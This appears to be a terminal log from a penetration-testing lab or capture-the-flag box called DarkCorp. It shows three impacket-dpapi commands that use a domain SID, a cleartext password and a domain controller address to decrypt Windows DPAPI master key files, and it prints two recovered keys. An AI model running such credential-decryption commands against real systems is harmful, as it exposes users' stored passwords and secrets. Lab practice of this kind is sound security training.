 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-dpapi masterkey -file 18113e70-966a-45d9-8813-65a7d057b906 -sid S-1-5-21-2988385993-1727309239-2541228647-500 -password 'But_Lying_Aid9!' -dc-ip 172.16.20.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 18113e70-966a-45d9-8813-65a7d057b906
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)

Decrypted key with User Key (SHA1)
Decrypted key: 0x88760e215f7f2716acc6292e4747a744ed5422dca0b03fefef63230f199c1b28aa0637e885ceea90a98666efb83dd4849752f578b22618d28f8693f2e5c729a0

┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-dpapi masterkey -file 189c6409-5515-4114-81d2-6dde4d6912ce -sid S-1-5-21-2988385993-1727309239-2541228647-500 -password 'But_Lying_Aid9!' -dc-ip 172.16.20.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 189c6409-5515-4114-81d2-6dde4d6912ce
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)

Cannot decrypt (specify -key or -sid whenever applicable)

┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-dpapi masterkey -file 6037d071-cac5-481e-9e08-c4296c0a7ff7 -sid S-1-5-21-2988385993-1727309239-2541228647-500 -password 'But_Lying_Aid9!' -dc-ip 172.16.20.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 6037d071-cac5-481e-9e08-c4296c0a7ff7
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)

Decrypted key with User Key (SHA1)
Decrypted key: 0xac7861aa1f899a92f7d8895b96056a76c580515d8a4e71668bc29627f6e9f38ea289420db75c6f85daac34aba33048af683153b5cfe50dd9945a1be5ab1fe6da